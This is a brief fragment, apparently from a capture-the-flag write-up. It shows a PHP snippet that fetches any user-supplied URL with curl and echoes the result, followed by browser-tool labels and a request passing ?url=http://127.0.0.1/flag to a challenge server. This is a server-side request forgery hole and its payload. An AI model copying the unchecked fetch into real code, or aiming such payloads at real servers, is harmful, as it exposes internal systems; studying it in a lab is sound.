 echo ('Well, Going to ' . $url);
$ch = curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result = curl_exec($ch);
curl_close($ch);
echo ($result);
} else
echo "(^-__-^)";
(^-__-^)
元素 源代码/来源 控制台 网络 性能 内存 应用 隐私与安全 Lighth
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://27.25.151.26:30456/?url=http://127.0.0.1/flag